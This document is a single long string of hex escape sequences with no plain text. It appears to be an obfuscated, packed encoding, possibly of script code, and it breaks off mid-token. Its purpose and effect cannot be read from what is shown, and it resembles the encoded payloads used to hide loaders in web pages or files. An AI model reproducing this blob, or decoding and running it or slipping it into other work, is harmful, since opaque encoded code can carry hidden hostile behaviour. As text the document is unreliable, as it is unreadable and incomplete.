C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x6A\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x65\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x41\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x77\x5C\x77\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x61\x5C\x31\x67\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x6D\x5C\x4C\x5C\x78\x5C\x6D\x5C\x61\x5C\x31\x66\x5C\x6D\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x49\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x4C\x5C\x79\x5C\x65\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x66\x5C\x6A\x5C\x46\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x61\x5C\x61\x5C\x62\x5C\x4C\x5C\x45\x5C\x65\x5C\x63\x5C\x6D\x5C\x63\x5C\x64\x5C\x74\x5C\x61\x5C\x51\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x52\x5C\x54\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x61\x5C\x54\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x77\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x77\x5C\x31\x65\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x78\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x46\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x53\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x65\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x65\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x66\x5C\x61\x5C\x31\x69\x5C\x66\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x5A\x5C\x65\x5C\x63\x5C\x4E\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x63\x5C\x77\x5C\x4F\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4C\x5C\x56\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x77\x5C\x4F\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x4E\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x4C\x5C\x52\x5C\x64\x5C\x7A\x5C\x4E\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x4E\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x52\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x43\x5C\x67\x5C\x61\x5C\x70\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x59\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x4C\x5C\x4D\x5C\x42\x5C\x31\x66\x5C\x62\x5C\x53\x5C\x75\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x50\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x5A\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x31\x37\x5C\x6B\x5C\x4C\x5C\x31\x39\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x6A\x5C\x59\x5C\x41\x5C\x41\x5C\x75\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x31\x62\x5C\x67\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x6E\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x67\x5C\x53\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x71\x5C\x72\x5C\x66\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x70\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x66\x5C\x72\x5C\x4E\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x78\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x49\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\